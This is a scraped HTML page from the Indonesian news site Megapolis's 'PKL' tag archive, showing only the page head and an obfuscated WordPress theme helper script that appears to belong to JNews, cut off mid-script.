

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megapolis.id/tag/pkl/
body_size: 23721
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://megapolis.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="PKL Arsip - Megapolis">
<meta property="og:site_name" content="Megapolis">
<meta property="og:description" content="Faktual &amp;amp; Inspiratif">
<meta property="og:url" content="https://megapolis.id/tag/pkl">
<meta property="og:locale" content="id_ID">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://megapolis.id/tag/pkl">
<meta name="twitter:title" content="PKL Arsip - Megapolis">
<meta name="twitter:description" content="Faktual &amp; Inspiratif">
<meta name="twitter:site" content="http://twitter.com">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 